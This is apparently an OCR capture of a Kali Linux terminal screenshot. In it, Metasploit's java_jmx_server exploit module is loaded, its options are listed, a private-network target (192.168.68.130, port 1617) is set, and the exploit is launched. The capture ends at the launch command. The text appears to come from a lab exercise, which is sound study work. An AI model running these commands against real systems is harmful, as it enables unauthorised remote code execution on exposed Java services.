 kali
Applications Places Terminal Sun 14:47 1
Terminal
File Edit View Search Terminal Help
msf > use multi/misc/java_jmx_server
msf exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOST yes The target address
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local ma
chine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(multi/misc/java_jmx_server) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/misc/java_jmx_server) > set RPORT 1617
RPORT => 1617
msf exploit(multi/misc/java_jmx_server) > exploit